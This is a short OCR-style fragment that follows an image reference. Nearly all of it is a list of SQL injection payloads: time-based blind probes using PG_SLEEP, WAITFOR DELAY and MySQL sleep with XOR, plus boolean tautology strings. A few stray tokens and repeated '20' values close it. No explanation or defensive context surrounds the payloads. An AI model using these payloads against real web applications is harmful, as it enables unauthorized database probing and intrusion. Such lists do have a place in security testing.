
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --
- xmrDnpC7
- 20
- 20
- 20